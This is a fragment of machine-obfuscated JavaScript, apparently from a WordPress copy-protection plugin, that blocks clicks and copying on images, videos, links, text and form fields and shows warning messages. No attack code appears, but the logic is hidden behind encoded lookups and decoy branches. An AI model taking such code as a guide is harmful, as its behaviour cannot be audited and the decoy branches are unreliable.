_0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return 